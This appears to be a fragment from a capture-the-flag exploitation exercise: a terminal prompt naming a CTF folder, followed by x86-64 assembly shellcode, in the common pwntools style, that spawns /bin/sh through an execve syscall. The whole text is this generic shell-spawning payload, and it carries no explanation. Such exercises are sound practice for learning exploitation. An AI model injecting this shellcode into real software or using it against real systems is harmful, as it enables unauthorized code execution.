 baota@baota: ~/桌面/PwnFile/BaseCTF2
__start:
.intel_syntax noprefix
.p2align 0
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
mov rax, 0x732f2f2f6e69622f
push rax
mov rdi, rsp
/* push argument array ['sh\x00'] */
/* push b'sh\x00' */
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
/* call execve() */
push 59 /* 0x3b */
pop rax
syscall